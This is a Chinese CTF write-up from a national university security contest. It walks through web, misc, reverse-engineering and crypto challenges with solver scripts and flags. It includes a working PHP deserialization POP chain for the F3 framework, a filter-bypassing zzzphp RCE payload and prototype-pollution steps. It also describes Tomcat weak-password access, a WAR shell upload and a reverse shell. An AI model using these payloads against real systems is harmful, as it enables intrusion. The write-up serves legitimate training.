全国大学生信息安全竞赛初赛writeup
本文首发于“合天智汇”公众号 作者:Fortheone
WEB
Babyunserialize
扫目录发现了 www.zip
下载下来发现似曾相识
之前wmctf2020的webweb出了f3的反序列化题
直接用exp打
System被ban了 打phpinfo看看
<?php
namespace DB{
abstract class Cursor implements \IteratorAggregate {}
}
namespace DB\SQL{
class Mapper extends \DB\Cursor{
protected
$props=["quotekey"=>"call_user_func"],
$adhoc=["phpinfo"=>["expr"=>""]],
$db;
function offsetExists($offset){}
function offsetGet($offset){}
function offsetSet($offset, $value){}
function offsetUnset($offset){}
function getIterator(){}
function __construct($val){
$this->db=$val;
}
}
}
namespace CLI{
class Agent {
protected
$server="";
public $events;
public function __construct(){
$this->events=["disconnect"=>array(new \DB\SQL\Mapper(new \DB\SQL\Mapper("")),"find")];
$this->server=&$this;
}
};
class WS{}
}
namespace {
echo urlencode(serialize(array(new \CLI\WS(),new \CLI\Agent())));
}
发现被ban了很多函数
试了几个函数都没成功,然后翻phpinfo的时候翻到了一个flag

在环境变量里面。
flag值:flag{b26444a0-b80f-4bb8-a49a-952b5e7382b8}
Easyphp

首先尝试了各种执行命令的 *** 无果,返回看题目 是要fork出来的进程异常退出。

查了一下这个函数,发现要pid变为1的时候就会执行phpinfo。

这里看到父进程要退出,子进程变成孤儿进程时pid会变为1,也就是要子进程暂停住,使用 pcntl_wait 就可以挂起子进程,让pid变成1.
Payload: ?a=call_user_func&b=pcntl_wait

环境变量中有flag
flag值 flag{4c9c8d9d-1741-4967-ba54-9e200d0c3cd5}
Littlegame

打开题目下载源码可以直接看到获取flag的条件是
Admin[key]===password
看一下Admin里的内容

Admin里的三个password都不知道是什么。但是想到原型链污染,可以给Admin加上一个属性并赋值。

在这个路由下面有一个赋值的操作。setFn

查一下set-value是否有原型链污染的漏洞

根据poc来构造

设置一个test属性 值为123

再给key和password赋值即可获取flag。
flag值 :flag{02599a00-3e98-40a7-a0c8-e806086c45f0}
Rceme

看到命令执行的地方发现是zzzphp1.6.1的漏洞,但是题目改了过滤的函数

构造payload
{if:1)(hex2bin(dechex(112)).hex2bin(dechex(104)).hex2bin(dechex(112)).hex2bin(dechex(105)).hex2bin(dechex(110)).hex2bin(dechex(102)).hex2bin(dechex(111)))();die();//}{end%20if}

Flag还是在phpinfo里面。
flag值 :flag{438e2428-1314-43bd-b212-e3cfcda3584d}
Easytrick

可以用 INF 来绕过 原理如下

<?php
class trick{
public $trick1;
public $trick2;
public function __construct(){
$this->trick1=INF;
$this->trick2=INF;
}
}
echo urlencode(serialize(new trick()));
flag值: flag{28a9fcfd-b322-40a8-a532-72c1062e0716}
MISC
签到

flag值 : flag{同舟共济扬帆起,乘风破浪万里航。}
the_best_ctf_game
Hxd打开,发现右边flag字符串,照着这个一个一个打出来

flag为:flag{65e02f26-0d6e-463f-bc63-2df733e47fbe}
电脑被黑
file看了下,是ext3文件,用ext3grep还原
直接 ext3grep --restore-all disk_dump 回复全部文件


看到一个flag.txt打开发现加密了,然后demo又是个elf程序,直接ida看下

找到了加密函数,对着加密函数写解密脚本,脚本如下
运行获得flag

flag为:flag{e5d7c4ed-b8f6-4417-8317-b809fc26c047}
file=open('flag.txt','rb')
f=file.read()
v4=34
v5=0
flag=""
for i in f:
flag=flag+chr((ord(i)^v4)-v5)
v4=(v4+34)&0xff
v5=(v5+2)&0xf
#print flag,v4,v5
print flagWamaCry1
题目说是勒索病毒,然后给了个exe和加密后的flag,由于是勒索病毒,一般会用到rsa加密,而题目也说了公私钥,所以猜测exe获取到公私钥然后对flag进行rsa加密,就用ida看了下exe,大致是把ui布局好,然后里面调用了之一个son.exe,没有看到什么加密过程,那加密应该放在了son.exe里了,然后找了半天这个son.exe,就是找不到在哪,直到exeinfo看了下.....

Enigma Virtual Box 是一个打包QT程序的软件,也就是说这个是打包后的exe,我们找到工具解包就行了,百度了一下,找到一个EnigmaVBUnpacker的解包软件,解包后终于找到了son.exe

ida打开son.exe,直接字符串就看到一个ip,然后跟进分析了一下


加密函数,看来猜的没错就是rsa加密,然后又看了下函数表,没发现其它加密,那么只要找到私钥就能解密了

大致是链接远端服务器的12345端口,看题目说明是下载公私钥,然后我就想能不能访问这个地址去下,发现无法访问12345端口,然后nmap扫了下
发现开了8080,就访问了下

是个tomcat后台弱口令 tomcat tomcat 就进来了

常规操作上传war包拿shell 然后反弹shell
服务器的tmp目录下有个key目录,里面有两个文件

把服务器上/tmp/key下的文件都dump下来,server是个elf文件,我就ida分析了下

大致就是,监听本地12345端口看有socket连接没,有就跟此连接交互,根据题目,木马程序会把宿主的计算机信息传上远端服务器,然后远端服务器根据传来的信息在/tmp/key/目录下创建以计算机名为名的文件,然后再接受宿主机传来的私钥(看了下原先在服务器上的文件,发现是一个rsa私钥),然后之一个字符异或1(被坑了,没仔细看是buf,以为是整个传过来的字符串,BEGIN RSA PRIVATE KEY不需要异或)保存到创建的文件里(服务器上私钥的来源)

做到这就可以写解密脚本了
私钥还原脚本(不加BEGIN RSA PRIVATE KEY头,还原完再手动加上)
fin=open("xorkey","rb") #服务器上的私钥去除BEGIN RSA PRIVATE KEY头
fout=open("prive_key1","wb")
y=fin.read().split("
\x00")
print y
for i in y[:-1]:
b=ord(i[0])^0x1
fout.write(chr(b)+i[1:])
fout.write("\x0D\x0A")解密脚本
from Crypto.PublicKey import RSA
import string
#prive.pem为前面异或后生成的文件加上BEGIN RSA PRIVATE KEY头后生成的文件
with open("prive.pem") as f:
key=f.read()
rsakey=RSA.importKey(key)
#flag.5就是题目给的flag.555555555555584648686
with open('flag.5','rb') as f:
cipher=f.read().encode('hex')
cipher=string.atoi(cipher,base=16)
print cipher
m=pow(cipher,rsakey.d,rsakey.n)
print hex(m)
m1="666c61677b32376263333539392d656339662d346263302d623030372d6266626366633664396661627d"
print m1.decode('hex')一开始解出来decode( ‘ hex ’ )不了,以为还有其他加密,然后就在输出的16进制里看到了666c6167这明显flag的字符串,就把后面的单独decode( ‘ hex ’ )了

flag为:flag{27bc3599-ec9f-4bc0-b007-bfbcfc6d9fab}
RE
Z3
ida打开,题目要求我们输入flag,然后把我们的flag进行一些操做再与Dst比较,反过来求flag就是解多元一次方程组,直接用sympy解


先用脚本把比较值dump下来
import idc
import idautils
def tiqu(start,end):
a=[]
for i in range(start,end,4):
a.append(idc.Word(i))
print a
tiqu(0x404020,0x4040c8)
然后编写解密脚本,最终脚本如下
import sympy
c1=[]
for i in range(46,88):
a1='v'+str(i)
exec(a1+'='+"sympy.Symbol(\'"+a1+"\')")
exec("c1.append("+a1+")")
a5=[20247L, 40182L, 36315L, 36518L, 26921L, 39185L, 16546L, 12094L, 25270L, 19330L, 18540L, 16386L, 21207L, 11759L, 10460L, 25613L, 21135L, 24891L, 18305L, 27415L, 12855L, 10899L, 24927L, 20670L, 22926L, 18006L, 23345L, 12602L, 12304L, 26622L, 19807L, 22747L, 14233L, 24736L, 10064L, 14169L, 35155L, 28962L, 33273L, 21796L, 35185L, 14877L]
v4=34 * v49 + 12 * v46 + 53 * v47 + 6 * v48 + 58 * v50 + 36 * v51 + v52
v5=27 * v50 + 73 * v49 + 12 * v48 + 83 * v46 + 85 * v47 + 96 * v51 + 52 * v52
v6=24 * v48 + 78 * v46 + 53 * v47 + 36 * v49 + 86 * v50 + 25 * v51 + 46 * v52
v7=78 * v47 + 39 * v46 + 52 * v48 + 9 * v49 + 62 * v50 + 37 * v51 + 84 * v52
v8=48 * v50 + 14 * v48 + 23 * v46 + 6 * v47 + 74 * v49 + 12 * v51 + 83 * v52
v9=15 * v51 + 48 * v50 + 92 * v48 + 85 * v47 + 27 * v46 + 42 * v49 + 72 * v52
v10=26 * v51 + 67 * v49 + 6 * v47 + 4 * v46 + 3 * v48 + 68 * v52
v11=34 * v56 + 12 * v53 + 53 * v54 + 6 * v55 + 58 * v57 + 36 * v58 + v59
v12=27 * v57 + 73 * v56 + 12 * v55 + 83 * v53 + 85 * v54 + 96 * v58 + 52 * v59
v13=24 * v55 + 78 * v53 + 53 * v54 + 36 * v56 + 86 * v57 + 25 * v58 + 46 * v59
v14=78 * v54 + 39 * v53 + 52 * v55 + 9 * v56 + 62 * v57 + 37 * v58 + 84 * v59
v15=48 * v57 + 14 * v55 + 23 * v53 + 6 * v54 + 74 * v56 + 12 * v58 + 83 * v59
v16=15 * v58 + 48 * v57 + 92 * v55 + 85 * v54 + 27 * v53 + 42 * v56 + 72 * v59
v17=26 * v58 + 67 * v56 + 6 * v54 + 4 * v53 + 3 * v55 + 68 * v59
v18=34 * v63 + 12 * v60 + 53 * v61 + 6 * v62 + 58 * v64 + 36 * v65 + v66
v19=27 * v64 + 73 * v63 + 12 * v62 + 83 * v60 + 85 * v61 + 96 * v65 + 52 * v66
v20=24 * v62 + 78 * v60 + 53 * v61 + 36 * v63 + 86 * v64 + 25 * v65 + 46 * v66
v21=78 * v61 + 39 * v60 + 52 * v62 + 9 * v63 + 62 * v64 + 37 * v65 + 84 * v66
v22=48 * v64 + 14 * v62 + 23 * v60 + 6 * v61 + 74 * v63 + 12 * v65 + 83 * v66
v23=15 * v65 + 48 * v64 + 92 * v62 + 85 * v61 + 27 * v60 + 42 * v63 + 72 * v66
v24=26 * v65 + 67 * v63 + 6 * v61 + 4 * v60 + 3 * v62 + 68 * v66
v25=34 * v70 + 12 * v67 + 53 * v68 + 6 * v69 + 58 * v71 + 36 * v72 + v73
v26=27 * v71 + 73 * v70 + 12 * v69 + 83 * v67 + 85 * v68 + 96 * v72 + 52 * v73
v27=24 * v69 + 78 * v67 + 53 * v68 + 36 * v70 + 86 * v71 + 25 * v72 + 46 * v73
v28=78 * v68 + 39 * v67 + 52 * v69 + 9 * v70 + 62 * v71 + 37 * v72 + 84 * v73
v29=48 * v71 + 14 * v69 + 23 * v67 + 6 * v68 + 74 * v70 + 12 * v72 + 83 * v73
v30=15 * v72 + 48 * v71 + 92 * v69 + 85 * v68 + 27 * v67 + 42 * v70 + 72 * v73
v31=26 * v72 + 67 * v70 + 6 * v68 + 4 * v67 + 3 * v69 + 68 * v73
v32=34 * v77 + 12 * v74 + 53 * v75 + 6 * v76 + 58 * v78 + 36 * v79 + v80
v33=27 * v78 + 73 * v77 + 12 * v76 + 83 * v74 + 85 * v75 + 96 * v79 + 52 * v80
v34=24 * v76 + 78 * v74 + 53 * v75 + 36 * v77 + 86 * v78 + 25 * v79 + 46 * v80
v35=78 * v75 + 39 * v74 + 52 * v76 + 9 * v77 + 62 * v78 + 37 * v79 + 84 * v80
v36=48 * v78 + 14 * v76 + 23 * v74 + 6 * v75 + 74 * v77 + 12 * v79 + 83 * v80
v37=15 * v79 + 48 * v78 + 92 * v76 + 85 * v75 + 27 * v74 + 42 * v77 + 72 * v80
v38=26 * v79 + 67 * v77 + 6 * v75 + 4 * v74 + 3 * v76 + 68 * v80
v39=34 * v84 + 12 * v81 + 53 * v82 + 6 * v83 + 58 * v85 + 36 * v86 + v87
v40=27 * v85 + 73 * v84 + 12 * v83 + 83 * v81 + 85 * v82 + 96 * v86 + 52 * v87
v41=24 * v83 + 78 * v81 + 53 * v82 + 36 * v84 + 86 * v85 + 25 * v86 + 46 * v87
v42=78 * v82 + 39 * v81 + 52 * v83 + 9 * v84 + 62 * v85 + 37 * v86 + 84 * v87
v43=48 * v85 + 14 * v83 + 23 * v81 + 6 * v82 + 74 * v84 + 12 * v86 + 83 * v87
v44=15 * v86 + 48 * v85 + 92 * v83 + 85 * v82 + 27 * v81 + 42 * v84 + 72 * v87
v45=26 * v86 + 67 * v84 + 6 * v82 + 4 * v81 + 3 * v83 + 68 * v87
b2=[]
for i in range(4,46):
exec("b2.append("+'v'+str(i)+')')
for j in range(0,len(a5)):
b2[j]=b2[j]-a5[j]
#print c1,b2
f=sympy.solve(b2,c1)
flag=""
for i in range(46,88):
a1='v'+str(i)
exec("flag+=chr(f["+a1+"])")
print flag运行获得flag
flag为flag{7e171d43-63b9-4e18-990e-6e14c2afe648}
hyperthreading
先看字符串来定位主函数,进到主函数后发现创建了3个线程,点进去发现函数加了花指令,先把一些花指令去除后,发现了加密函数
加密函数如下,byte_40336c是我们输入的,大致意思是(byte_40336c[i]<<6) ^(byte_40336c[i]>>2)^0x23+0x23

加密后与byte_402150比较

反向解密有点麻烦就直接爆破了,解密脚本如下
a1=[221, 91, 158, 29, 32, 158, 144, 145, 144, 144, 145, 146, 222, 139, 17, 209, 30, 158, 139, 81, 17, 80, 81, 139, 158, 93, 93, 17, 139, 144, 18, 145, 80, 18, 210, 145, 146, 30, 158, 144, 210, 159]
f=""
for i in range(0,42):
for j in range(0x20,0x7f):
b=(((((j<<6)^(j>>2))&0xff)^0x23)+0x23)&0xff
if b==a1[i]:
f=f+chr(j)
break
print fflag为:flag{a959951b-76ca-4784-add7-93583251ca92}
CRYPTO
bd
看了下代码,发现e很大,想到Wiener_attack,然后去github上下了个攻击脚本,直接脚本跑出d,然后解密


d=1485313191830359055093545745451584299495272920840463008756233
n=86966590627372918010571457840724456774194080910694231109811773050866217415975647358784246153710824794652840306389428729923771431340699346354646708396564203957270393882105042714920060055401541794748437242707186192941546185666953574082803056612193004258064074902605834799171191314001030749992715155125694272289
c=37625098109081701774571613785279343908814425141123915351527903477451570893536663171806089364574293449414561630485312247061686191366669404389142347972565020570877175992098033759403318443705791866939363061966538210758611679849037990315161035649389943256526167843576617469134413191950908582922902210791377220066
m=pow(c,d,n)
print hex(m)[2:-1].decode('hex')
flag为:flag{d3752538-90d0-c373-cfef-9247d3e16848}
lfsr
参考这篇文章: https://xz.aliyun.com/t/3682
# This file was *autogenerated* from the file 333.sage
from sage.all_cmdline import * # import sage library
_sage_const_100=Integer(100); _sage_const_2=Integer(2); _sage_const_1=Integer(1)
s='0100110011101111011111011010100111001010010100001111110110111101011110011111010010010111011100110111011001100001010010011101101000110110000011111011110000010100001001000011001011011011011001111110101111001010011011100010011110101100100101111001011100011110111101001010000000100100000111100101100100100000100110001111110011100110101000110100011001110110000110111111010111000001101110011001101111010110101000101011110111001011001111111000100100100011100100010101001100111011101111100110101011101101001001110010111011010011111001100001111111100001000001101101000001010100110011001101000101001010001001011000010111111100101111000000101000010110100110101001001100100011000111101000110011110101101111100110101010101000000001110010101001001111101001010111011110110001100101001111110111000110101011011010110101100011110010000011000110010111101010010000011101110111100011011110110001111010101011101100101101001111100100011000100101111011110001111100000110111000111111000111100000110011011011111110011111100010010110000010011100001010101011011101100011001100101100011001010010001101010011000000011110110111000000110001010010111110101011100000010100100001101011010101100110000101100010001010010111011000100001000001001110101011000010111000000010101100001010000010110110000111100011011000010111001111101110111010110000011001011101100000100000100010100100000010011010000111110010001111010000100011110000101111000110100010110101110001011101101100111000001110100100000000010011001110101110000001101100000001010111010011111000101101011001010011001101000111000010111111010101000011011001001110000011100100100010110101100001110110111001000001011111100101100011010010010110000011110100110000111011011010101110101001100110100101100101000100011001011000001011110010000011000110111011110011010001101100010010111110101101101110100111010000001101000011011010011110111101000000100011000000101001000000011010101010000100001110110000110011000111101011100100101111101111111110101000011010001101100010010100111000000010000101100100110101000001001011100011111001101001101100010100000111010101111011101111111101100000010000111110011101010100101110100101010100011110100100000111010001000100011010011100010011000001110110100110110010100100110111011001010010010100000110101110000011110010110100010101000110000111101011011010111101100111100101001101001101100111101000100101101100010111010010111100100111101101110101110011010110011111011111010000011000100010010101110001001000111111100100010100000001001010111010100010111001011011101110010110111110110100011111101110111011000111001010010110001001011011100110101111100100000101110000001011110011101110101101001011111100011001100111001011011001011011101000101100100011101000011101011010110010111111010011110111111111100001101101001101101111000100110010010100000100000100110100100110010000100101100000101010101000111110101001111111011011111101101110010100110000010110111001101110011101100001111111001110110010010011101111100111111000010011010010011100000001010011111111110001111110110110110001001001111011001101110110101100011010001111110010001011010000011110101100110010010001110010100010000000010101010010111011010101011011000010010011010110101101011100100101110001100000111110010101100010100010100010000101111000011111000111000011110001110110000011000100110010101111111111100011010000010010010111111110000000010100100101101101010111011000001010000000101011010110011101000110011011001110101101001001101100010011110001101001001000011001101100001101100000101111000001110100001100001000100000000011010011001001011110011000011011000100011011001011100111111000011011010000100000011110110011011110111000001011101101110110101000101011111110000100000111111110011111111100010101001000011010001110111111011100010111001110110001000101010001001001111111110111001101001001000110000110100000000010010100001010111101001110001011101011000100000001001001011111000100011111000011010001110001111111110111100010001110101011101011100010100000011110000100011001100000100111000111011011101000110010011010011110010010000111010001011111111010110011100111011110100111000101100100111001001010001000100011110101100100010000000000110010111101101111101011001101111000000000100000101001011110000010011110011000000100111001001110001000010011111010100001001010010100111111010111001001110110101010010100010010100101100000001010010111101101000110100111110000000111110000011110011001101010111101010111010111010000000110010001011110101110110001000110111101110101101001001100001101110001000100000110100000100000111110010110110010011111100010011111001110111011010101010001011111110000000011110001010011001101010110010101100101100110010111001100100111101000100010100010010100000010010111101100111110101101111101001010110010001111111001101010111110101111001000111101001110100000111111010000111000010101001001101100111001111111111100011010111110001101000100001010000000001101101001110001000001110010000010110001001001101010111111001001010100011011111011000011001001101000110010101000010100001001000011111001101101111011111001000010010111011010110010011010101100100000101100110110011011110000110011000000001011000111100101000011011011010010111000110101110101111100100010101010101000011000111000010001001000100110101111001001001111100110000101100010011101100001000010100010101110001111110101100101000101110000110010100101100101100101100100111111010100101010011100110100011111001000100010001101111111101011110100111001110101001101000010001011000111101110001010100101101111000110101001011101110110110110110101011010001110011111011110011010100110100111111010101111101111100110000110010111110110100110000011110110111111101111010011010000101010111100001111110110000001000001000011101001010010100100100000001101011101110011001011011110010111101111101010011010000110110101000100010110110101101010110110010011010011111111100001001000110111101001111000011001000010111100110001110110011011011100101011010101100011001111111000100000011100110011001001011000100010110000100001100011010000110110011100000111000010001011010001110010101000100010001001110001011001010000111010010101110001010100011101101110010111100010110010000011010111001101000100111011010100001010011100000100001010100010110100111000000001111100000100011100101011011101111111101101110011111010000110111101000001001110111000001000101100110100100111100100011011100010011111101010001101010100101110000110011000100001111100100001000000100011101101011011111000011110010110110101010011101000001111001011100101001001101111000011110000001010011010001110000111001101100011110011001100000111101001011000110111011001101101101100101100110100101011111111110110000111101000000100101011100111001111111011010100110010001000001101010001110010010000101111000001010100000101100000010101110100000000110011001011000011101101000000100111111010111110100011111101100001001110001100101100001010000100000110111101001101010000011100000000100000101101010010101111101100110110111000011100111001010010100101000111011001001110011111100010010010110100111101100110110111001011110010000111011111010101000010001101110011111010110011100010001111111011100110100011110110001101001110001010001110011110101111101011101100000111011011101110000110111101010001000011110011011101100011100101110100000100010110110011010101011000010010110000000100010011001110010011110010110111001111011010101111011000000111110000011011100100010011110010110000001111110111000100111010100110010111100010000110101011110011010110011001011011010010111001000000000001001010101010001100000110111101000000010100100010100101011111110011011100111101001110101010001100000100100110111110001111000011100010110001101101010011001011111101011000110110000111111101100000000001000010010010011101001000111100000010111011011001001100110000101010110001011000001011010111000111100111011010101010011100100100100010000001101001101010111110010100101000001100111110111111110000101111100110001110111010111001111110111100000111011011010111011001111010100010000111011111111000100110110001100000110101000001010010010100111011100000011111110001000010011010101001111010111100011110110110111000000111101010110001100000100001101101001101010111110001101101100101101101001000100000100110111111010011010011111010110110111101001000100010111101100011010111011111010011110000100001100101101111110010101000000101111101000001111110100000001011011111111100100110101101011100101101001011010001100010101101100000101000001110110101010100001011100010000111010011101110000000010000000000010111100111000010000000110110011011101110000001111011100011101111100011000011001000100111010101011010101110011010011011011010100011011000110111101001110011110000100010011000010000001101010010011000111000000000101100011010001000100010100100100011000101110100010001111101001010100001000000110010011101011101000000100010000011010110100111110101110001111001000000101011101010111110110100100011010000011010111111001001111101101110111110111000001010111100010001001001100000000110011100001100100111010011111011001010001101111111000010110101000011100001010110100101110111001001100000000110110101011001110000011001111100001101110100101101111100110001010011011001010110111000100010000110001111101110011100001101000100110000111000110001011011110100010101011011001001111101001110011100001110001010100011001110110101101001101010101001110011110001011101011100100001101100110110110101011101010110011100000001011010111011101000000101110111110010000000000101001110011111011001110001100010111001010010110011100001000011111101111101100111000101011100011000001100000000000010000111111010010101110101011100010100001000000100111111010111110010010111010110010100111000010111100000000100010111010010011010011001100010001000001100110100101110100110110111101010001100001010011111011100000010110110110000000100101100110100101100111001010100010001011010001010011110100110101000110001110000100111111001000110011110010111000110010001111111111101011110100111101001001101110110011111000110010111000011011111001110101101101000011010101011010111101011101111011100101001111111000101100100000011000100101001011001011110001101001100101001'
N=_sage_const_100
F=GF(_sage_const_2 )
ans=[]
out=s
Sn=[vector(F,N) for j in range(N+_sage_const_1 )]
for j in range(N+_sage_const_1 ):
Sn[j]=list(map(int,out[j:j+N]))
X=matrix(F,Sn[:N])
invX=(X**-_sage_const_1 )
Y=vector(F,Sn[-_sage_const_1 ])
Cn=Y * invX
res=''.join(str(i) for i in Cn)
ans.append(int(res[::-_sage_const_1 ],_sage_const_2 ))
print (ans)flag值:flag{856137228707110492246853478448}
PWN
babyjsc
直接nc 用python2执行
